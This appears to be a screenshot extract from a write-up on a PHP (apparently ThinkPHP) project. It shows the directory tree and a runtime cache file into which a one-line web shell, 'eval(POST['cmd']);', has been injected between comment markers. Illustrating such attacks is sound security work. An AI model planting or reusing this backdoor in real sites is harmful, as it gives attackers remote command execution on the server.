 Project
index\...\Index.php
Home\...\Index.php
command.php
common.php
config.php
database.php
route.php
tags.php
extend
public
runtime
cache
b0
68931cc450442b63f5b3d
log
.gitignore
1 <?php
2 //000000003600s:24:"
3 eval(POST['cmd']);
4 //";
5 ?>